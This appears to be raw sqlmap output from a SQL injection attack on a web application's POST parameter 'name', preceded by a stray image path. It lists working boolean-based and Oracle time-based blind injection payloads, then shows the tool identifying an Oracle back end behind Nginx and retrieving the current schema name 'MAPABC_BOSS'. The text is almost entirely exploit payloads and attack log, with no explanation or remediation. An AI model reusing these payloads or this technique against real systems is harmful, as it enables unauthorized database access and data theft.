 sts:
---
Place: POST
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=a%' AND 5094=5094 AND '%'='&truename=&parent=&enterprise=&type
=2&start=0&limit=100&sort=tscore&dir=DESC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: name=a%' AND 8374=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&truename=&parent=&enterprise=&t
ype=2&start=0&limit=100&sort=tscore&dir=DESC
---
[19:19:58] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[19:19:58] [INFO] fetching current database
[19:19:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:19:58] [INFO] retrieved: MAPABC_BOSS
[19:20:41] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MAPABC_BOSS'